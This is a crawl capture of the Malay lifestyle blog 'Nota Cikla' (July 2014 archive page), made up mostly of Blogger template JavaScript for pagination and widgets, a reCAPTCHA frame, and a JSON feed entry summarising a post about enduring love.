$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5JiIinYr678ye1Rlt5Em3P-CHxfw:1766820041477';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d363405979987329614','//ciklapunyabelog.blogspot.com/2014/07/','363405979987329614');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '363405979987329614', 'title': 'Nota Cikla', 'url': 'https://ciklapunyabelog.blogspot.com/2014/07/', 'canonicalUrl': 'https://ciklapunyabelog.blogspot.com/2014/07/', 'homepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'searchUrl': 'https://ciklapunyabelog.blogspot.com/search', 'canonicalHomepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'blogspotFaviconUrl': 'https://ciklapunyabelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74531408-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nota Cikla - RSS\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/363405979987329614/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9088728604087303', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'July 2014', 'pageTitle': 'Nota Cikla: July 2014', 'metaDescription': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nota Cikla', 'description': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi', 'url': 'https://ciklapunyabelog.blogspot.com/2014/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 7, 'rangeMessage': 'Showing posts from July, 2014'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//ciklapunyabelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDuH2xoP_ck9KFgKx_s-BYix9tzNRHZ4rDA12BK2E3aTdXEjPPtmB2KfflU69BCJvTUBD5BvYB9Srs7pZ4oLe8kHqiQUA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u3Fopfqnb8uqTCHAjjcFUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766820048432');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1539
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-363405979987329614"},"updated":{"$t":"2025-12-26T22:42:32.530+08:00"},"category":[{"term":"blog story"},{"term":"ceriteraku"},{"term":"muhasabah diri"},{"term":"info"},{"term":"health"},{"term":"agama"},{"term":"resepi"},{"term":"petua"},{"term":"social awareness"},{"term":"thyroid awareness"},{"term":"beauty"},{"term":"cerita hiburan"},{"term":"bisnes"},{"term":"cinta dan rumahtangga"},{"term":"reviews"},{"term":"parenthood"},{"term":"idea kreatif"},{"term":"tips"},{"term":"collab"},{"term":"gajet dan IT"},{"term":"wordless"},{"term":"poem"},{"term":"kata hikmah"},{"term":"pregnancy"},{"term":"breastfeeding"},{"term":"diy"},{"term":"cerpen"}],"title":{"type":"text","$t":"Nota Cikla"},"subtitle":{"type":"html","$t":"Only Positive Vibes Here!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/ciklapunyabelog.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/ciklapunyabelog.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Cikla Shahril"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11365008077128503399"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFtz-8SXxPiEpsbj6RgoNzGjW16OAxxvNuUrOuXRjbSOay-tx-eC-F8a6lWMWVN-BRzuaVFT5_RmB8Jdlyxi8KleDbjgad0Jj86qyQXsO0mVcLlM-J6Rmz4JbbDRCO-p5HgUdRDSHR-zWYpuOYNVeJa8bTBh4WJQlA8huQWY55ARQS9w\/s1600\/IMG_20250925_163240.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4101"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-363405979987329614.post-5065016580477696049"},"published":{"$t":"2025-12-25T16:04:00.001+08:00"},"updated":{"$t":"2025-12-25T16:04:01.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinta dan rumahtangga"}],"title":{"type":"text","$t":"Cinta yang tetap ada..."},"summary":{"type":"text","$t":"Cinta bukan sekadar siapa yang buat kita ketawa. Bukan hanya tentang gurauan manis, senyuman yang menenangkan atau momen bahagia yang terasa sempurna. Cinta yang sebenar sebenarnya diuji pada saat kita berada di titik paling lemah, saat air mata mengalir tanpa mampu ditahan, saat hati terasa terlalu berat untuk dibawa dan saat kaki sendiri tak lagi kuat untuk berdiri.Dalam hidup ni, bukan setiap "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ciklapunyabelog.blogspot.com\/feeds\/5065016580477696049\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/ciklapunyabelog.blogspot.com\/2025\/12\/cinta-yang-tetap-ada.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/default\/5065016580477696049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/default\/5065016580477696049"},{"rel":"alternate","type":"text/html","href":"https:\/\/ciklapunyabelog.blogspot.com\/2025\/12\/cinta-yang-tetap-ada.html","title":"Cinta yang tetap ada..."}],"author":[{"name":{"$t":"Cikla Shahril"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11365008077128503399"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFtz-8SXxPiEpsbj6RgoNzGjW16OAxxvNuUrOuXRjbSOay-tx-eC-F8a6lWMWVN-BRzuaVFT5_RmB8Jdlyxi8KleDbjgad0Jj86qyQXsO0mVcLlM-J6Rmz4JbbDRCO-p5HgUdRDSHR-zWYpuOYNVeJa8bTBh4WJQlA8huQWY55ARQS9w\/s1600\/IMG_20250925_163240.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicuMv0x6mN9X7UjzkoNGK60sxZKu25OW-V3SN0AZ11m6H8n7HcIgW3JicyQnWdOMUA00hSqJ0f9oJXJD0iM_hAs4dkyYhCM-CR72Wmg47zHnrvheBOWr_niGHm60FLNbMWxuPkZVAvSAUky-y6gW2Xm5hoMps644cE-a6jyEmxYv5QkTKjAjDX93MjtIu1\/s72-c\/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251225_160106_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1067998029&t=pageview&_s=1&dl=https%3A%2F%2Fciklapunyabelog.blogspot.com%2F2014%2F07%2F&ul=en-us%40posix&dt=July%202014%20-%20Nota%20Cikla&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=486866813&gjid=1425185004&cid=218626757.1766820044&tid=UA-74531408-1&_gid=342182491.1766820044&_r=1&_slc=1&z=1454604524
body_size: -454
content:
2,cG-56J6N338KY